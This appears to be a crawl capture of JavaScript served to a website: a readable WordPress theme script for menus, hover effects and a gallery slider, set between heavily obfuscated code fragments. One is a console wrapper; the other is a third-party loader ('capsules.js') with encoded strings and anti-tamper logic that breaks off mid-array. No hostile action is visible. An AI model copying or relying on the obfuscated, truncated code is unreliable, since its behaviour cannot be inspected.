',gm:'0x395',gO:'0x628',gx:'z9$j',gv:'0x39c',ga:'0x3cd',gg:'0x562',gS:'0x5b5',gp:'0xafc',gc:'XH*W',gw:'0xa9b',gZ:'0x926',gh:'0x8c4',gl:'0x84',gn:'0x203',gs:'0x1da',gz:'k9Yg',gf:'0x15a',ge:'0x3fc',gX:'71v[',gJ:'0x1f4',gd:'0x610',gr:'0x5b0',gQ:'0x470',gy:'yW%O',gb:'0x364',gE:'0x557',gt:'0x4ce',gW:'71v[',gN:'0x31a',gY:'0x3de',gB:'0x27e',gi:'0x543',gG:'0x329',gI:'0x50d',gC:'0x14c',gT:'1gnc',gk:'0x3d2',gU:'0x40b',gF:'0x1df',gA:'0x267',gK:'Lvg$',gH:'0x19e',S0:'0x1a2',S1:'0x3ea',S2:'0x5f8',S3:'0x4bd',S4:'0x5f3',S5:'0x165',S6:'0x238',S7:'0x2',S8:'0x1bf',S9:'0x559',Sj:'0x672',SM:'0x4e8',Su:'0x64e',SR:'0x44e',Sq:'0x457',SP:'0x2c8',SV:'0x4b8',SD:'0x7ab',SL:'0x5c1',So:'0x772',Sm:'0x747',SO:'0x58',Sx:'0x1c',Sv:'0x10b',Sa:'0xd0',Sg:'0x2ad',SS:'0x79',Sp:'0xc3',Sc:'@vVW',Sw:'0x109',SZ:'82IC',Sh:'0x45e',Sl:'0x356',Sn:'0x269',Ss:'0x66d',Sz:'0x34e',Sf:'0x2c5',Se:'0x446',SX:'0x12a',SJ:'OAOL',Sd:'0x542',Sr:'0x377',SQ:'0x5af',Sy:'0x3d7',Sb:'0x4bc',SE:'Y333',St:'0x438',SW:'0x51b',SN:'0x6b0',SY:'0x1ea',SB:'0x13d',Si:'0x60',SG:'[Myp',SI:'0x15f',SC:'0x2e8',ST:'0x1e2',Sk:'0x229',SU:'n@6n',SF:'0x226',SA:'0x3ab',SK:'0x215',SH:'0x3c8',p0:'BhjH',p1:'0x2d6',p2:'0x2dd',p3:'0x418',p4:'0x1c3',p5:'0x3fa',p6:'0x22e',p7:'0x239',p8:'0x29e'},mZ={q:'0x3b4'},mc={q:'0x184',V:'0xc2',D:'0x166',L:'0x57',o:'FW6i',m:'0x9b',O:'0x5',x:'0xfb',v:'0x12e',a:'j&^r',g:'0x290',S:'yaPr',p:'0xca',c:'0x113',w:'0x4b',Z:'0x376',mw:'0x32d',mZ:'0x545',mh:'0x52b',ml:'rcG9',mn:'0x22c',ms:'k9Yg',mz:'0xdf',mf:'0x377',me:'0x2f8'},mx={q:'0xd5'},mO={q:'0x11e'},mm={q:'0x39a'},mo={q:'0x1d'},L={'QkRNT':Rg(mh.q,mh.V,mh.D,mh.L,mh.o)+RS(mh.m,mh.O,mh.x,mh.v,mh.a)+Rp(-mh.g,mh.S,mh.p,mh.c,mh.w)+Rp(-mh.Z,-mh.ml,-mh.mn,mh.ms,-mh.mz)+Rw(mh.mf,mh.me,mh.mX,mh.mJ,mh.md)+Rw(mh.mr,mh.mQ,mh.my,mh.mb,mh.mE)+Rp(mh.mt,mh.mW,mh.mN,mh.V,mh.mY)+RS(mh.mB,mh.mi,mh.mG,mh.mI,mh.mC)+Rg(mh.mT,mh.V,mh.mk,mh.mU,mh.mF)+Rg(mh.mA,mh.mK,-mh.mH,-mh.O0,mh.O1)+Rw(mh.O2,mh.O3,mh.mE,mh.O4,mh.O5)+RS(mh.O6,mh.O7,mh.O8,mh.O9,mh.Oj)+RS(mh.OM,mh.Ou,mh.OR,mh.Oq,mh.OP)+Rc(mh.OV,mh.OD,mh.OL,mh.Oo,mh.Om)+RS(mh.OO,mh.Ox,mh.Ov,mh.Oa,mh.Og)+Rg(mh.OS,mh.Op,mh.Oc,mh.Ow,mh.OZ)+Rc(mh.Oh,mh.OP,mh.Ol,mh.On,mh.Os)+RS(mh.Oz,mh.Of,mh.Oe,mh.OX,mh.OJ)+Rg(mh.Od,mh.Or,-mh.OQ,mh.Oy,-mh.Ob),'cKLFO':function(a,g){return a+g;},'jyYAN':Rg(mh.OE,mh.Ot,-mh.OW,mh.ON,-mh.OY),'RlKdp':RS(mh.OB,mh.Oi,mh.OG,mh.OI,mh.V),'NbjCY':Rw(mh.OC,mh.OT,mh.Ok,mh.OU,mh.OF),'JTqZX':Rg(mh.OA,mh.OK,mh.OH,mh.x0,mh.x1),'CNxAM':Rg(mh.x2,mh.x3,mh.x4,mh.x5,mh.x6)+'ss','aHPkK':RS(mh.x7,mh.x8,mh.x9,mh.xj,mh.OP),'zYQCJ':RS(mh.xM,mh.xu,mh.xR,mh.xq,mh.xP)+Rc(mh.xV,mh.xD,mh.xL,mh.xo,mh.xm)+RS(mh.xO,mh.xx,mh.xv,mh.xa,mh.xg)+Rw(mh.xS,mh.xp,mh.xc,mh.xw,mh.xZ)+Rc(mh.xh,mh.xl,mh.xn,mh.xs,mh.xz)+Rc(mh.xf,mh.Op,mh.xe,mh.xX,mh.xJ)+Rc(mh.xd,mh.xr,mh.xQ,mh.xy,mh.xb)+Rc(mh.xE,mh.xt,mh.xW,mh.xN,mh.xY)+Rc(mh.xB,mh.xi,mh.xG,mh.xI,mh.xC)+Rw(mh.a,mh.xT,mh.xk,mh.xU,mh.xF)+'em','UBkmF':Rc(mh.xA,mh.xK,mh.xH,mh.v0,mh.v1)+RS(mh.v2,mh.v3,mh.v4,mh.v5,mh.v6)+Rc(mh.v7,mh.v6,mh.v8,mh.v9,mh.vj)+Rg(mh.vM,mh.vu,mh.vR,mh.vq,mh.vP)+Rc(mh.vV,mh.vD,mh.vL,mh.vo,mh.vm)+Rg(mh.vO,mh.vx,mh.vv,mh.va,mh.vg)+RS(mh.vS,mh.vp,mh.vc,mh.vw,mh.vZ)+Rc(mh.vh,mh.vu,mh.vl,mh.vn,mh.vs)+Rp(mh.vz,-mh.vf,-mh.ve,mh.vX,-mh.vJ)+Rw(mh.vd,mh.vr,mh.vQ,mh.vy,mh.vb)+'em','SyPQq':Rc(mh.vE,mh.vt,mh.vW,mh.vN,mh.vY)+Rp(-mh.vB,-mh.vi,-mh.vG,mh.vI,mh.vC)+RS(mh.vT,mh.vk,mh.vU,mh.vF,mh.vA),'dQfRR':Rg(mh.vK,mh.xg,mh.vH,mh.a0,mh.a1)+Rw(mh.a2,mh.a3,mh.a4,mh.a5,mh.a6)+Rg(mh.a7,mh.Oj,mh.a8,mh.a9,mh.aj),'AAzni':Rg(mh.aM,mh.au,mh.aR,mh.aq,mh.aP)+RS(mh.vV,mh.aV,mh.aD,mh.aL,mh.ao)+Rg(mh.am,mh.aO,mh.ax,mh.av,mh.aa)+Rg(mh.ag,mh.aS,mh.ap,-mh.ac,mh.aw)+Rp(mh.aZ,mh.ah,mh.al,mh.an,mh.as)+Rg(mh.Ob,mh.az,-mh.af,mh.ae,mh.aX)+Rc(mh.aJ,mh.ad,mh.ar,mh.aQ,mh.ay)+Rc(mh.ab,mh.aE,mh.at,mh.aW,mh.aN)+Rg(mh.aY,mh.an,mh.aB,mh.ai,mh.aG)+Rc(mh.vm,mh.Op,mh.aI,mh.aC,mh.aT)+'em','DyUyH':function(a){return a();},'ouTiU':function(a,g){return a!==g;},'keZyT':function(a,g){return a(g);},'yrtEb':Rg(mh.ak,mh.aU,mh.aF,mh.aA,-mh.aK)+'69','SIDyj':function(a,g){return a===g;},'ROvyD':RS(mh.aH,mh.g0,mh.g1,mh.g2,mh.V)+Rp(-mh.g3,-mh.g4,-mh.g5,mh.g6,-mh.g7)};window[Rc(mh.g8,mh.g9,mh.gj,mh.gM,mh.gu)+'DG']=V;let o={};function RS(q,V,D,L,o){return R(q- -mo.q,o);}const O=[L[Rg(mh.gR,mh.gq,-mh.gP,-mh.gV,mh.gD)],L[Rw(mh.gL,mh.go,mh.gm,mh.ay,mh.gO)],L[Rw(mh.gx,mh.gv,mh.ga,mh.gg,mh.gS)],L[Rc(mh.gp,mh.gc,mh.gw,mh.gZ,mh.gh)],L[Rp(-mh.gl,-mh.gn,-mh.gs,mh.gz,-mh.gf)],L[Rg(mh.ge,mh.gX,mh.gJ,mh.gd,mh.gr)]],x={};x[Rc(mh.gQ,mh.gy,mh.gb,mh.gE,mh.gt)]=L[Rw(mh.gW,mh.gN,mh.gY,mh.gB,mh.gi)],x[RS(mh.gG,mh.gI,mh.O,mh.gC,mh.gT)]=L[RS(mh.gk,mh.gU,mh.v4,mh.gF,mh.OP)];function Rp(q,V,D,L,o){return R(D- -mm.q,L);}x[Rg(mh.gA,mh.gK,mh.gH,mh.S0,mh.v5)]=L[Rg(mh.S1,mh.OD,mh.S2,mh.S3,mh.S4)],x[Rg(mh.S5,mh.vA,mh.S6,-mh.S7,mh.S8)]=L[Rw(mh.Og,mh.S9,mh.Sj,mh.SM,mh.Su)],x[Rg(mh.SR,mh.xi,mh.Sq,mh.SP,mh.SV)+'ss']=L[Rc(mh.SD,mh.Ot,mh.SL,mh.So,mh.Sm)];const v=x;function Rw(q,V,D,L,o){return R(V-mO.q,q);}function Rg(q,V,D,L,o){return R(q- -mx.q,V);}for(const a of O){if(V){if(L[Rg(mh.SO,mh.OP,mh.Sx,mh.Sv,mh.Sa)](isApp)&&L[Rp(mh.Sg,mh.SS,mh.Sp,mh.Sc,-mh.Sw)](L[Rw(mh.SZ,mh.Sh,mh.Sl,mh.Sn,mh.Ss)](getStoredValue,L[RS(mh.Sz,mh.Sf,mh.Se,mh.SX,mh.SJ)]),!![]))o[a]=logger[RS(mh.Sd,mh.Sr,mh.SQ,mh.Sy,mh.OC)](null,D);else{if(v?.[a])o[a]=function(...g){const mp={q:'0x38',V:'0x1ce',D:'0x5d8',L:'0x2b'},mS={q:'0xe4',V:'0x1f1',D:'0x6ee',L:'0x127'},mg={q:'0x24f',V:'0x4e',D:'0xc2',L:'0x69'},ma={q:'0x102',V:'0x1e7',D:'0x31e',L:'0x1a7'},mv={q:'0x2b2',V:'0x148',D:'0x14',L:'0x4d'};function RZ(q,V,D,L,o){return Rg(L- -mv.q,o,D-mv.V,L-mv.D,o-mv.L);}const S=L[RZ(mc.q,-mc.V,-mc.D,-mc.L,mc.o)];function Rh(q,V,D,L,o){return Rc(q-ma.q,V,D-ma.V,q- -ma.D,o-ma.L);}function Rs(q,V,D,L,o){return Rw(D,L-mg.q,D-mg.V,L-mg.D,o-mg.L);}function Rn(q,V,D,L,o){return Rp(q-mS.q,V-mS.V,D-mS.D,o,o-mS.L);}function Rl(q,V,D,L,o){return Rc(q-mp.q,V,D-mp.V,L- -mp.D,o-mp.L);}console[RZ(-mc.m,-mc.O,-mc.x,-mc.v,mc.a)](L[Rl(mc.g,mc.S,mc.p,mc.c,-mc.w)]('%c'+D+Rn(mc.Z,mc.mw,mc.mZ,mc.mh,mc.ml),g[Rh(mc.mn,mc.ms,mc.mz,mc.mf,mc.me)]('\x20')),S,v[a]);};else{if(L[Rc(mh.Sb,mh.SE,mh.St,mh.SW,mh.SN)](typeof window[Rp(mh.SY,-mh.SB,mh.Si,mh.SG,mh.SI)+'le'][a],L[RS(mh.gv,mh.SC,mh.ST,mh.Sk,mh.SU)]))o[a]=window[RS(mh.SF,mh.SA,mh.SK,mh.SH,mh.p0)+'le'][a][Rw(mh.gT,mh.p1,mh.p2,mh.p3,mh.p4)](window[Rw(mh.gc,mh.p5,mh.p6,mh.p7,mh.p8)+'le']);}}}else o[a]=function(){};}function Rc(q,V,D,L,o){return R(L-mZ.q,V);}return o;};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kollkvoda.co.il/wp-content/cache/min/1/wp-content/themes/hello-elementor-child-master/js/scripts.js?ver=1765803798
body_size: 741
content:
jQuery(document).ready(function($){initPortfolioHover();const menuItems=$('.elementor-nav-menu--dropdown .menu-item-has-children > a');menuItems.each(function(){const item=$(this);const link=item.attr('href');const toggleIcon=$('<span class="submenu-toggle">+</span>');item.append(toggleIcon);if(link&&link!=='#'){item.on('click',function(e){e.stopPropagation();window.location.href=link});toggleIcon.on('click',function(e){e.preventDefault();e.stopPropagation();const submenu=item.next('.sub-menu');if(submenu.length){submenu.slideToggle();$(this).text($(this).text()==='+'?'-':'+')}})}});$('.elementor-post__meta-data .elementor-post-avatar').filter(function(){return $(this).text().trim()==='אין תגובות'}).remove();$('li.elementor-icon-list-item[itemprop="commentCount"]').filter(function(){return $(this).find('.elementor-post-info__item--type-comments').text().trim()==='אין תגובות'}).remove();function initPortfolioHover(){const isMobile=window.matchMedia('(max-width: 768px)').matches;console.log('Is Mobile?',isMobile);if(isMobile){initMobileHoverEffect()}}
function initMobileHoverEffect(){console.log('Starting mobile effect');const portfolioItems=$('.portfolio-post-item');console.log('Found portfolio items:',portfolioItems.length);const options={root:null,rootMargin:'-40% 0px -40% 0px',threshold:0.1};const observer=new IntersectionObserver((entries)=>{console.log('Intersection observed:',entries.length);entries.forEach(handleIntersection)},options);portfolioItems.each(function(){observer.observe(this)})}
function handleIntersection(entry){console.log('Intersection state:',entry.isIntersecting);const overlay=$(entry.target).find('.post-overlay');const title=$(entry.target).find('.post-title');console.log('Found overlay:',overlay.length);console.log('Found title:',title.length);if(entry.isIntersecting){overlay.addClass('active');title.addClass('active')}else{overlay.removeClass('active');title.removeClass('active')}}
initPortfolioHover();function initTagGallerySlider(){const galleries=$('.tag-gallery-slider');if(galleries.length===0){return}
galleries.each(function(){const gallery=$(this);const wrapper=gallery.find('.slider-wrapper');const prevBtn=gallery.find('.slider-nav.prev');const nextBtn=gallery.find('.slider-nav.next');const slides=gallery.find('.slide');if(slides.length===0){return}
wrapper.scrollLeft(0);const slideWidth=290;const visibleSlides=3;const scrollAmount=slideWidth*visibleSlides;nextBtn.on('click',function(e){e.preventDefault();wrapper.animate({scrollLeft:wrapper.scrollLeft()+scrollAmount},400)});prevBtn.on('click',function(e){e.preventDefault();wrapper.animate({scrollLeft:wrapper.scrollLeft()-scrollAmount},400)});wrapper.on('keydown',function(e){if(e.key==='ArrowRight'){nextBtn.click()}else if(e.key==='ArrowLeft'){prevBtn.click()}});let touchStartX=0;let touchEndX=0;wrapper.on('touchstart',function(e){touchStartX=e.changedTouches[0].screenX});wrapper.on('touchend',function(e){touchEndX=e.changedTouches[0].screenX;handleSwipe()});function handleSwipe(){const diff=touchStartX-touchEndX;if(Math.abs(diff)>50){if(diff>0){prevBtn.click()}else{nextBtn.click()}}}})}
initTagGallerySlider()})

--- FILE ---
content_type: application/javascript
request_url: https://ultra.clicka1.co.il/out/loader/capsules.js?lu=1765718569
body_size: 69445
content:
function l(x,Y,X,v,y){const PR={x:'\x30\x78\x33\x31\x36'};return k(x- -PR.x,Y);}function L(x,Y,X,v,y){const Pz={x:'\x30\x78\x32\x31'};return k(Y- -Pz.x,y);}function g(x,Y,X,v,y){const PS={x:'\x30\x78\x33\x64\x31'};return k(x-PS.x,X);}function k(s,P){s=s-(0xac4+-0x1da5*-0x1+0x1*-0x2776);const x=b();let I=x[s];if(k['\x71\x49\x54\x69\x47\x71']===undefined){var Y=function(T){const M='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';let Q='',t='',f=Q+Y;for(let c=-0x1*-0x1ac9+-0xc64+-0xe65,E,n,i=-0x2f*0xf+0x13*0x7+-0x8f*-0x4;n=T['\x63\x68\x61\x72\x41\x74'](i++);~n&&(E=c%(-0x1*-0x103b+-0x863*-0x2+-0xaff*0x3)?E*(-0xdc9*0x1+-0x1954+-0x275d*-0x1)+n:n,c++%(0x1*0x65f+-0x1420+-0x5*-0x2c1))?Q+=f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](i+(0x115d+-0x1*-0x2563+0x2f*-0x12a))-(-0x6d*-0x4+0x2462+-0x3ce*0xa)!==0x5*0x5bc+0x934+-0x25e0?String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](-0x1fb5+-0x527*0x1+0x25db&E>>(-(-0x44f*-0x2+-0x88*0x1a+-0x6*-0xde)*c&0x13ce+-0x911+-0xd3*0xd)):c:-0xf98+0x4*-0x3d0+0x1ed8){n=M['\x69\x6e\x64\x65\x78\x4f\x66'](n);}for(let U=0x54*0x29+-0x1d*0x31+-0x1*0x7e7,O=Q['\x6c\x65\x6e\x67\x74\x68'];U<O;U++){t+='\x25'+('\x30\x30'+Q['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](U)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](-0x88f+0x1*-0x2584+-0x3*-0xf61))['\x73\x6c\x69\x63\x65'](-(-0x25*-0x9d+-0x1310+0x39f*-0x1));}return decodeURIComponent(t);};const K=function(T,M){let Q=[],t=0xfad*0x1+-0xa6f*0x1+0x29f*-0x2,f,c='';T=Y(T);let E;for(E=0x14d7+0x1c*-0x6+-0x142f;E<0x55*-0x12+-0x1b3c+0x2236;E++){Q[E]=E;}for(E=0x6d3+-0xacd+0x3fa;E<-0xe*-0x14e+0x2b*0x11+-0x6b5*0x3;E++){t=(t+Q[E]+M['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](E%M['\x6c\x65\x6e\x67\x74\x68']))%(-0x9b5+0x18b7+0x16*-0xa3),f=Q[E],Q[E]=Q[t],Q[t]=f;}E=0x43*0x89+-0x180b*0x1+0x5e8*-0x2,t=-0x2ba*0x4+0x1ae*-0x14+0x164*0x20;for(let n=-0x1*0x102e+0x1*-0x3a4+0x13d2;n<T['\x6c\x65\x6e\x67\x74\x68'];n++){E=(E+(-0x25e8+0xf81+0x778*0x3))%(0x19c+0x27a+0xa*-0x4f),t=(t+Q[E])%(0x1133+-0x1*-0x164e+-0x2681*0x1),f=Q[E],Q[E]=Q[t],Q[t]=f,c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](T['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](n)^Q[(Q[E]+Q[t])%(-0x100c+0x25ae+0x26*-0x8b)]);}return c;};k['\x68\x4a\x59\x67\x64\x59']=K,k['\x66\x75\x4d\x66\x69\x66']={},k['\x71\x49\x54\x69\x47\x71']=!![];}const X=x[0x2560+0x28*0x92+-0x3c30],v=s+X,y=k['\x66\x75\x4d\x66\x69\x66'][v];if(!y){if(k['\x7a\x68\x64\x57\x72\x70']===undefined){const T=function(M){this['\x67\x5a\x69\x52\x51\x5a']=M,this['\x73\x66\x72\x6d\x64\x41']=[0xe29+-0xf4*-0x4+0x5*-0x398,0x1e46+0x8*0x1fd+-0x2e*0x101,-0x1def+0x191c+0x4d3],this['\x63\x43\x50\x53\x54\x49']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';},this['\x42\x56\x78\x77\x4b\x6d']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['\x4e\x4c\x47\x6a\x65\x73']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};T['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x55\x48\x78\x72\x4e\x74']=function(){const M=new RegExp(this['\x42\x56\x78\x77\x4b\x6d']+this['\x4e\x4c\x47\x6a\x65\x73']),Q=M['\x74\x65\x73\x74'](this['\x63\x43\x50\x53\x54\x49']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x66\x72\x6d\x64\x41'][0x1*-0x1421+-0x6b*-0x13+0xc31]:--this['\x73\x66\x72\x6d\x64\x41'][0x180d+-0x1ae6+0x2d9*0x1];return this['\x62\x6e\x71\x6a\x57\x46'](Q);},T['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x62\x6e\x71\x6a\x57\x46']=function(M){if(!Boolean(~M))return M;return this['\x78\x4d\x67\x67\x76\x64'](this['\x67\x5a\x69\x52\x51\x5a']);},T['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x78\x4d\x67\x67\x76\x64']=function(M){for(let Q=-0x14d4+0xe4e+0x5*0x14e,t=this['\x73\x66\x72\x6d\x64\x41']['\x6c\x65\x6e\x67\x74\x68'];Q<t;Q++){this['\x73\x66\x72\x6d\x64\x41']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']())),t=this['\x73\x66\x72\x6d\x64\x41']['\x6c\x65\x6e\x67\x74\x68'];}return M(this['\x73\x66\x72\x6d\x64\x41'][-0x16ef+0x24f7+0x2*-0x704]);},new T(k)['\x55\x48\x78\x72\x4e\x74'](),k['\x7a\x68\x64\x57\x72\x70']=!![];}I=k['\x68\x4a\x59\x67\x64\x59'](I,P),k['\x66\x75\x4d\x66\x69\x66'][v]=I;}else I=y;return I;}(function(x,Y){const PW={x:'\x30\x78\x36\x38\x63',Y:'\x30\x78\x35\x61\x32',X:'\x30\x78\x38\x34\x66',v:'\x30\x78\x36\x38\x32',y:'\x56\x66\x5e\x39',K:'\x30\x78\x33\x64\x35',T:'\x7a\x48\x45\x6f',M:'\x30\x78\x33\x39\x63',Q:'\x30\x78\x32\x61\x38',t:'\x30\x78\x31\x65\x36',f:'\x30\x78\x36\x61\x64',c:'\x30\x78\x35\x30\x30',E:'\x30\x78\x37\x64\x61',n:'\x30\x78\x36\x30\x39',i:'\x76\x4d\x21\x78',U:'\x30\x78\x36\x65\x36',O:'\x30\x78\x36\x34\x37',u:'\x30\x78\x36\x63\x32',h:'\x30\x78\x38\x37\x39',PH:'\x7a\x66\x24\x6e',b0:'\x30\x78\x35\x37\x31',b1:'\x30\x78\x33\x36\x63',b2:'\x30\x78\x32\x35\x37',b3:'\x30\x78\x33\x66\x61',b4:'\x6e\x65\x6a\x79',b5:'\x30\x78\x35\x30\x34',b6:'\x30\x78\x35\x39\x38',b7:'\x30\x78\x33\x61\x34',b8:'\x30\x78\x32\x35\x39',b9:'\x30\x78\x32\x66\x62',bs:'\x79\x6b\x70\x4b',bP:'\x30\x78\x35\x32\x35',bb:'\x30\x78\x34\x30\x34',bk:'\x30\x78\x37\x35\x64',bx:'\x30\x78\x34\x30\x31',bI:'\x30\x78\x35\x39\x36',bY:'\x30\x78\x35\x61\x33',bX:'\x54\x54\x4f\x29'},PA={x:'\x30\x78\x31\x36\x66'},Po={x:'\x30\x78\x31\x39\x36'},Pe={x:'\x30\x78\x36\x35'},PG={x:'\x30\x78\x31\x38\x30'},Pm={x:'\x30\x78\x31\x61\x64'};function w(x,Y,X,v,y){return k(v-Pm.x,Y);}function d(x,Y,X,v,y){return k(x-PG.x,y);}function Z(x,Y,X,v,y){return k(X-Pe.x,Y);}function j(x,Y,X,v,y){return k(v-Po.x,y);}function C(x,Y,X,v,y){return k(v-PA.x,x);}const X=x();while(!![]){try{const v=parseInt(d(PW.x,PW.Y,PW.X,PW.v,PW.y))/(0x123e+-0x17d+0x8*-0x218)+parseInt(Z(PW.K,PW.T,PW.M,PW.Q,PW.t))/(0x1ced+0x8e1*0x4+-0x406f)+-parseInt(d(PW.f,PW.c,PW.E,PW.n,PW.i))/(-0x13a2+0x2654+-0x12af)+-parseInt(d(PW.U,PW.O,PW.u,PW.h,PW.PH))/(0x101d+0xb*0x277+-0x2b36)*(-parseInt(Z(PW.b0,PW.i,PW.b1,PW.b2,PW.b3))/(0x1*0x190f+0x25dd+0x1*-0x3ee7))+parseInt(C(PW.b4,PW.b5,PW.b6,PW.b7,PW.b8))/(-0x1f73+-0x3e*-0x27+0x1607)+-parseInt(w(PW.b9,PW.bs,PW.bP,PW.bb,PW.b9))/(0xff4*0x2+-0x254c+-0x13*-0x49)+parseInt(j(PW.bk,PW.bx,PW.bI,PW.bY,PW.bX))/(0x17e3+0x47e+0xb1*-0x29);if(v===Y)break;else X['push'](X['shift']());}catch(y){X['push'](X['shift']());}}}(b,-0x1b775+-0x1*0x615dd+-0x1fb*-0x599));const P=(function(){const b0={x:'\x30\x78\x34\x32\x61',Y:'\x30\x78\x32\x32\x31',X:'\x30\x78\x33\x36\x30',v:'\x25\x4f\x6a\x35',y:'\x30\x78\x32\x30\x37'};let x=!![];return function(Y,X){const v=x?function(){const PH={x:'\x30\x78\x31\x65\x61'};function D(x,Y,X,v,y){return k(X-PH.x,v);}if(X){const y=X[D(b0.x,b0.Y,b0.X,b0.v,b0.y)](Y,arguments);return X=null,y;}}:function(){};return x=![],v;};}()),s=P(this,function(){const b9={x:'\x30\x78\x35\x30\x38',Y:'\x30\x78\x35\x35\x64',X:'\x47\x35\x70\x50',v:'\x30\x78\x36\x62\x61',y:'\x30\x78\x36\x61\x39',K:'\x30\x78\x34\x63\x34',T:'\x30\x78\x33\x34\x34',M:'\x56\x66\x5e\x39',Q:'\x30\x78\x33\x32\x31',t:'\x30\x78\x36\x36\x38',f:'\x30\x78\x33\x63\x31',c:'\x30\x78\x32\x30\x35',E:'\x30\x78\x34\x32\x38',n:'\x34\x34\x30\x41',i:'\x30\x78\x33\x62\x61',U:'\x76\x4d\x21\x78',O:'\x30\x78\x34\x62\x39',u:'\x30\x78\x33\x38\x34',h:'\x30\x78\x34\x34\x33',bs:'\x30\x78\x35\x61\x62',bP:'\x30\x78\x34\x39\x61',bb:'\x30\x78\x33\x64\x30',bk:'\x30\x78\x33\x62\x32',bx:'\x46\x62\x66\x6c',bI:'\x30\x78\x34\x32\x31',bY:'\x30\x78\x36\x65\x61',bX:'\x30\x78\x36\x30\x38',bv:'\x30\x78\x34\x32\x39',by:'\x32\x2a\x2a\x73',bK:'\x30\x78\x34\x33\x32',bT:'\x30\x78\x35\x30\x38',bM:'\x30\x78\x33\x63\x32',bQ:'\x30\x78\x35\x65\x30',bt:'\x7a\x66\x24\x6e',bf:'\x30\x78\x32\x62\x64',bc:'\x30\x78\x34\x66\x34',bE:'\x30\x78\x33\x66\x32',bn:'\x30\x78\x33\x31\x34',bi:'\x4b\x51\x72\x72',bU:'\x30\x78\x33\x36\x62',bO:'\x25\x24\x6d\x37',bu:'\x30\x78\x35\x37\x65',bh:'\x30\x78\x36\x64\x32',bd:'\x30\x78\x34\x61\x39',bZ:'\x30\x78\x36\x31\x38',bj:'\x30\x78\x34\x38\x64',bC:'\x30\x78\x35\x64\x38',bw:'\x30\x78\x36\x35\x38',bD:'\x36\x31\x56\x68',bJ:'\x30\x78\x34\x32\x63',br:'\x79\x6b\x70\x4b',bB:'\x30\x78\x34\x36\x34',bp:'\x30\x78\x33\x36\x34',ba:'\x30\x78\x35\x36\x63',bg:'\x30\x78\x33\x30\x31',bl:'\x30\x78\x38\x30\x38',bL:'\x30\x78\x38\x38\x64',bV:'\x64\x64\x78\x6c',bF:'\x30\x78\x39\x66\x33',bN:'\x30\x78\x35\x65\x63',bq:'\x30\x78\x39\x37\x38',bR:'\x30\x78\x37\x62\x36',bz:'\x30\x78\x38\x64\x37',bS:'\x6d\x4c\x5e\x58',bm:'\x30\x78\x36\x35\x61'},b8={x:'\x30\x78\x32\x65'},b7={x:'\x30\x78\x33\x37\x36'},b6={x:'\x30\x78\x32\x64\x66'},b5={x:'\x30\x78\x38\x32'},b4={x:'\x30\x78\x32\x66\x35'};function J(x,Y,X,v,y){return k(x-b4.x,X);}const Y={};function B(x,Y,X,v,y){return k(Y-b5.x,v);}Y[J(b9.x,b9.Y,b9.X,b9.v,b9.y)]=J(b9.K,b9.T,b9.M,b9.Q,b9.t)+B(b9.f,b9.c,b9.E,b9.n,b9.i)+'\x2b\x24';function a(x,Y,X,v,y){return k(Y-b6.x,v);}function p(x,Y,X,v,y){return k(Y-b7.x,v);}const X=Y;function r(x,Y,X,v,y){return k(Y-b8.x,x);}return s[r(b9.U,b9.O,b9.u,b9.h,b9.bs)+B(b9.bP,b9.bb,b9.bk,b9.bx,b9.bI)]()[a(b9.bY,b9.bX,b9.bv,b9.by,b9.bK)+'\x68'](X[B(b9.bT,b9.bM,b9.bQ,b9.bt,b9.bf)])[B(b9.bc,b9.bE,b9.bn,b9.bi,b9.bU)+r(b9.bO,b9.bu,b9.bh,b9.bd,b9.bZ)]()[p(b9.bj,b9.bC,b9.bw,b9.bD,b9.bJ)+r(b9.br,b9.bB,b9.bp,b9.ba,b9.bg)+'\x72'](s)[J(b9.bl,b9.bL,b9.bV,b9.bF,b9.bN)+'\x68'](X[p(b9.bq,b9.bR,b9.bz,b9.bS,b9.bm)]);});s();function b(){const Iy=['\x77\x6d\x6b\x66\x57\x34\x30','\x70\x65\x46\x64\x52\x65\x42\x64\x53\x61','\x57\x37\x33\x64\x52\x43\x6b\x56\x57\x52\x4a\x63\x4a\x47','\x57\x51\x6e\x4b\x69\x63\x46\x63\x47\x57','\x57\x52\x43\x6f\x77\x47','\x57\x52\x78\x64\x51\x61\x65\x6e','\x57\x4f\x58\x57\x57\x34\x54\x58\x57\x37\x4b','\x69\x6d\x6b\x70\x62\x6d\x6b\x74\x62\x57','\x57\x50\x53\x31\x57\x52\x6a\x78\x57\x36\x74\x64\x4d\x43\x6b\x79\x57\x35\x30\x69\x79\x6d\x6b\x53\x44\x57','\x57\x50\x33\x64\x48\x43\x6b\x66\x63\x78\x34','\x57\x34\x4e\x64\x4d\x64\x5a\x63\x4a\x61','\x57\x50\x6a\x66\x57\x52\x74\x64\x4b\x43\x6b\x51','\x57\x4f\x5a\x64\x4a\x53\x6f\x32\x57\x35\x70\x63\x4d\x47','\x44\x48\x47\x71\x66\x57','\x57\x4f\x64\x64\x54\x53\x6f\x72\x57\x35\x74\x63\x50\x61','\x57\x34\x76\x4e\x57\x37\x61','\x57\x51\x61\x70